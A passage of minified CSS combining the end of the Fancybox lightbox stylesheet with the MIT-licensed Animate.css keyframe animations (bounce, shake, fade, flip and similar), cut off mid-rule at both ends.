transform:rotate(360deg);transform:rotate(360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}@media all and (max-width:800px){.fancybox-infobar{left:0;margin-left:0}.fancybox-button--left,.fancybox-button--right{display:none !important}.fancybox-caption{padding:20px 0;margin:0}}.fancybox-button--fullscreen:before{width:15px;height:11px;left:calc(50% - 7px);top:calc(50% - 6px);border:2px solid;background:0 0}.fancybox-button--play:before,.fancybox-button--pause:before{top:calc(50% - 6px);left:calc(50% - 4px);background:0 0}.fancybox-button--play:before{width:0;height:0;border-top:6px inset transparent;border-bottom:6px inset transparent;border-left:10px solid;border-radius:1px}.fancybox-button--pause:before{width:7px;height:11px;border-style:solid;border-width:0 2px}.fancybox-thumbs{display:none}.fancybox-button--thumbs{display:none}@media all and (min-width:800px){.fancybox-button--thumbs{display:inline-block}.fancybox-button--thumbs span{font-size:23px}.fancybox-button--thumbs:before{width:3px;height:3px;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:0 -4px 0,-4px -4px 0,4px -4px 0,0 0 0 32px inset,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0}.fancybox-thumbs{position:absolute;top:0;right:0;bottom:0;left:auto;width:220px;margin:0;padding:5px 5px 0 0;background:#fff;word-break:normal;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:220px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0}.fancybox-thumbs>ul>li{float:left;overflow:hidden;max-width:50%;padding:0;margin:0;width:105px;height:75px;position:relative;cursor:pointer;outline:none;border:5px solid transparent;border-top-width:0;border-right-width:0;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;min-width:100%;min-height:100%;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}}
@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license

Copyright (c) 2013 Daniel Eden

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);-ms-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes wobble{0%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);transform:scale(.9)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}.flipInX{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) 